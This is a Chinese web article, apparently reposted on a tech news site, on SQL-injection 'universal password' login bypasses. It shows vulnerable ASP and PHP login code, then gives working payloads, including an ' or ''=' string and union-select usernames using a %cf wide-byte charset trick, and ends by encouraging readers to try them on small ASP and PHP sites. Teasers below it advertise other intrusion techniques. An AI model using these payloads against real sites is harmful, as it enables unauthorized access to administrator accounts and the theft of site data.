知道源码却不能执行命令或者报错怎么办?

对于过滤了单引号或者做了post防注入的 站点,此方法也无能为力了;但对于很多对登陆端没做处理的网站,此方法值得一试,尤其是你已经知道源码了却不能执行命令(ACCESS数据库)或者对方能 报错( MYSQL数据库)。



首先我们回顾下老的万能密码or漏洞的实现机制,先帖一段asp源码:

---------------------------老的存在or漏洞的asp代码----------------------------------------

复制代码

代码如下:

username = request.form("username")

password = request.form("password ")

set rs=server.createobject("adodb.recordset")

sql = "select * from admin where UserName='"&username&"' And PassWord='"& password &"'"

rs.open sql,conn,1,3--------------------------------------------------------------------------------------------------------

将表单中的username和password数据分别赋值给username和password,执行

select * from admin where UserName='"&username&"' And PassWord='"&password&"' 语句

但如果被赋值的username是 ' or ''=' (password任意填写)则SQL语句变成了

select * from admin where UserName='' or ''='' And PassWord='123'

''=''条件成立,则语句成功找到管理表里首位的帐号身份验证登陆,因而成了or漏洞,除' or ''='以外,'or'='or' 啊什么的都可以,于是早年or漏洞形成了万能登陆密码。

针对这种or漏洞,很多asp站点进行了改进,改进后的源码大致如下:

---------------------------后来经过改进后的asp代码-----------------------------------------

复制代码

代码如下:

username = request.form("username")

password = request.form("password ")

set rs=server.createobject("adodb.recordset")

sql = "select [password] from admin where UserName='"&username&"'"

rs.open sql,conn,1,3

If password = rs("password") then

…’登陆成功,文章来源:http://www.oldjun.com/

End if--------------------------------------------------------------------------------------------------------

现在很多asp站点的登陆页面都是这么写的,如果是mssql,还可以执行SQL语句;但如果是ACCESS,很多人应该都会望而却步了吧?其实在没有过滤单引号的情况下,我们还是可以用“万能密码”登陆进后台的。

下面我们进入主题,讨论新型万能登陆密码,以php代码为例,由于字符集编码的问题,管理登陆端可以注入,先看源码:

-----------存在字符集漏洞或者magic_quotes_gpc为off的php代码-------------------

复制代码

代码如下:

$row=$DB->query_first("SELECT * FROM admin WHERE username='$username'");

If($row){

if($password!=$row[password]) {

…..//成功,文章来源:http://www.oldjun.com/

}else{

echo "用户名或密码错误!";

}

}else{

echo "用户名或密码错误!";

}--------------------------------------------------------------------------------------------------------

由于字符集问题,我们可以注入,但由于回显都一样,所以猜不到数据。根据错误提示,我们发现管理表一共6列,password在第三列,于是我们构造如下用户名与密码:

Username=-1%cf' union select 1,1,1 as password,1,1,1 %23

Password=1

带入登陆框,sql语句为:

SELECT * FROM admin WHERE username='-1蟎' union select 1,1 as password,1,1,1,1

前面的用户名肯定不存在,于是select出来的password就是1了,就等于提交的password了,经测试,成功绕过验证。

现在我们再回头看看之前改进过的asp登陆代码,我们该如何绕过呢,原理同上:

Username=-1' union select 1 as [password] from admin where '1'='1

Password=1

呵呵,轻松绕过认证,到此为止大家知道该如何利用了吧,对于现在绝大多数的小asp站以及一定规模的php站点,大家不防试试这个万能密码~

google搜索网址出现g.cn渐隐广告怎么办?

有时候,当你打开某个Google搜索网址的时候(例如:卡卡网速测试),会出现一个G cn的渐隐广告如下:咋一看,还以为中了病毒。每刷新一次搜索网址,就会出现一次这个广告。分析一下为什么会出现这个广告,当然是

详情2018-02-03 13:02:57责编:llp 来源:驱动管家为什么扫不出肉鸡?扫不出肉鸡的解决方法

扫不出肉鸡有很多的可能!一般有如下的情况!1 你系统的防火墙,或某些补丁作怪!2 有些地方是扫不到肉鸡的(是不是和各地的电信有关,暂时还不知道)3 机子设置有关!4 扫描的网段没有肉鸡(空IPC的2000机子,其实现在已比

详情2018-01-23 10:24:11责编:llp 来源:驱动管家nmap有哪些基本功能?nmap基本扫描技术

侦查是什么?侦查是尽可能多的收集目标网络的信息。从黑客的角度来看,信息收集对攻击非常有帮助,一般来说可以收集到以下信息:电子邮件、端口号、操作系统、运行的服务、Traceroute或者DNS的信息、防火墙识别和

详情2018-02-04 16:59:33责编:llp 来源:驱动管家u盘中毒怎么清除?清除U盘病毒可以用这三招

当我们遇到“Autorun inf”文件,只要我们双击闪盘分区图标时,该病毒就会通过“Autorun inf”文件中的设置来自动激活病毒,然后将“Autorun inf”文件同时拷贝到其他分区,导致其他分区都无法用双击鼠标的方法打

详情2018-01-19 08:52:15责编:llp 来源:驱动管家能修改西联汇款拼音姓名?Google AdSense如何直接修改拼音姓名?

GoogleAdSense帐号设置里面,我们的拼音名字,总是给我们设置颠倒了。按照外国的习惯,姓氏总是放在名字的后面,所以导致了西联汇款时我们取钱时,总是碰壁。根据很多人的反映,GG今天终于作出了允许修改西联汇款



详情2018-03-07 18:19:08责编:llp 来源:驱动管家你知道网站安全测试的工具awvs的使用方法吗?

一、打开应用1、打开应用,出现如图所示界面:二、创建一个新的测试项目这里以CSDN为例:1 点击File –> New –> Web Site Scan或者工具栏上的“New Scan”打开创建页面,如下图:2 填写需



详情2018-01-16 17:30:30责编:llp 来源:驱动管家上传漏洞入侵方法有哪些?上传漏洞的防范技巧

“上传漏洞”入侵是目前对网站最广泛的入侵方法。90%的具有上传页面的网站,都存在上传漏洞。本文将介绍常见的上传漏洞及其防范技巧。一、能直接上传asp文件的漏洞如果网站有上传页面,就要警惕直接上传asp文件漏

详情2018-03-11 17:08:49责编:llp 来源:驱动管家开放53、445端口后怎么利用dns溢出漏洞入侵?

前提是必须要开放53、445端口 1、选择superscan进行扫描,在端口列表中勾选上53、445端口,然后选择主机段进行扫描。2、选择存在53、445端口的主机,在cmd下输入dns -t ip对主机进行特定漏洞端口扫描,“1028

详情2018-03-03 08:43:45责编:llp 来源:驱动管家360浏览器的优点 360浏览器有什么漏洞?

产品官方:360安全浏览器是全球首款采用“沙箱”技术的浏览器,能够彻底避免木马病毒从网页上对你的计算机发起攻击。360安全浏览器完全突破了传统的以查杀、拦截为核心的安全思路,在计算机系统内部构造了一个独

详情2018-01-16 17:30:23责编:llp 来源:驱动管家如何自动重启服务器?自动重启服务器的原理

有时候需要重启服务器,但是又没那么高的权限。除了DDOS以外,还可以让管理员来帮你重启原理就是通过执行死循环导致cpu跑满,不得不重启服务器,windows系统下可以通过停止w3wp exe的方法解决,然后重启iis什么的

详情2018-03-12 08:46:14责编:llp 来源:驱动管家

- ring04h攻击事件 ring04h是什么?

- win10卸载内存驱动方法

- 显卡是什么?显卡基础知识大扫盲

- 现在装机划算吗?高性价比游戏电脑装机指南

- 微软小娜便利与隐患并存 黑客利用小娜对电脑进行攻击

- 腾讯董事会主席马化腾表示:微信活跃用户数全球超过10亿人

- 联发科技将与腾讯共同成立创新实验室 共同探索AI在终端侧的应用

- win8控制面板在哪 怎么快速打开Windows8系统的控制面板

- Win7删除EISA隐藏分区的最佳方案

- 诺基亚5和诺基亚3的区别?哪一款手机更值得买?

- 你知道诺基亚7优缺点吗?诺基亚7配置怎么样?

- 怎么禁止电脑访问网站?设置电脑禁止访问某个网站的详细图文步骤

- 什么是病毒?电脑怎样预防及消灭病毒

- mysql注入如何通过floor报错?UpdateXml测试语句是什么?

- 什么是命令注入攻击?eval注入攻击代码是什么?

- Linux系统的硬件设备驱动的结构讲解

- ipad连不上电脑的情况有什么办法解决

- 存储介质应该怎么选择?存储介质的详细介绍

- 努比亚即将发布全面屏产品N3 最高支持18W快充

- AI研究人员正在重新思考机器人融合人类知识的方式